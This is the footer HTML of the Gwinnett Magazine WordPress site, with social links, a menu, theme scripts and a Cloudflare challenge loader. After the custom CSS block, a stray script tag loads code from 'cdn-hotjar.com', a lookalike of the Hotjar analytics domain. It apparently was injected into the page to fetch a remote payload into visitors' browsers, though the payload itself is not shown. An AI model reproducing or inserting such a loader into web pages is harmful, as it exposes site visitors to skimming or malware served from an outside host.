                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ba59174288
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    jQuery('.td_uid_15_697ba5913f959_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_29_697ba5915f906';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_29_697ba5915f906_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_34_697ba591608ed';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_34_697ba591608ed_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5b041d6ac2cf36',t:'MTc2OTcxMzY4NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>